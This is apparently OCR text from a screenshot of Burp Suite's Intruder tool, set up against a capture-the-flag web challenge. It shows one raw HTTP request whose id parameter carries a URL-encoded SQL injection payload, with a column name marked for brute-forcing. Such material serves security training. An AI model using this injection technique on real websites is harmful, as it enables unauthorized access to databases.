 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /web/index_3.php?id=1%27and%20(select%20§flag§%20from%20flag)%3E-1%20%23 HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
REEBUF
零组攻防实验室
? < + > Type a search term 0 matches Clear